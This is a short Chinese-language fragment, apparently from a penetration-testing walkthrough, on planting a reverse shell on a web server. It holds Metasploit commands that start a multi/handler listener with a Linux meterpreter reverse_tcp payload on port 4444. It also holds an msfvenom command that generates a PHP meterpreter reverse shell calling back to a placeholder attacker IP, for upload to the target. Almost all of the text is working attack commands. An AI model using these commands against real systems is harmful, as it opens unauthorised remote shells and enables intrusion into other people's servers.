 上传shell反弹权限
510
攻击机启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成反弹shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php